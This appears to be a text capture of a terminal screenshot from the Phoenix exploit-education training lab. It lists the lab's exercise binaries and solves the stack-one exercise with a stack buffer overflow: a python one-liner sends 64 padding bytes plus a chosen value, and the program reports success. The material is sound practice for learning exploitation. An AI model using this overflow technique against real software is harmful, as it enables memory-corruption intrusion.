 Activities Terminal nov. 18 15:09
ensea@Security2: /opt/phoenix/amd64
krustybe@krustybe-NBLK-WAX9X: ~ ensea@Security2: /opt/phoenix/amd64
ensea@Security2:/opt/phoenix/amd64$ ls
final-one final-zero format-one format-two heap-one heap-two net-one net-zero stack-four stack-six stack-two
final-two format-four format-three format-zero heap-three heap-zero net-two stack-five stack-one stack-three stack-zero
ensea@Security2:/opt/phoenix/amd64$ ./stack-one
Welcome to phoenix/stack-one, brought to you by https://exploit.education
stack-one: specify an argument, to be copied into the "buffer"
ensea@Security2:/opt/phoenix/amd64$ ./stack-one $(python3 -c "print('a'*64 + '\x62\x59\x6c\x49')")
Welcome to phoenix/stack-one, brought to you by https://exploit.education
Well done, you have successfully set changeme to the correct value
ensea@Security2:/opt/phoenix/amd64$